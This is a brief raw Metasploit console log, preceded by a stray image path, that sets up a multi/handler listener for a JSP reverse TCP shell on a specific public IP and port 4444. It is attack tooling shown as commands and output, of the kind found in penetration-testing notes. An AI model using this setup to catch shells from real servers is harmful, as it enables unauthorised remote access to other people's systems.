 [*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 47.240.54.247
lhost => 47.240.54.247
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to 47.240.54.247:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444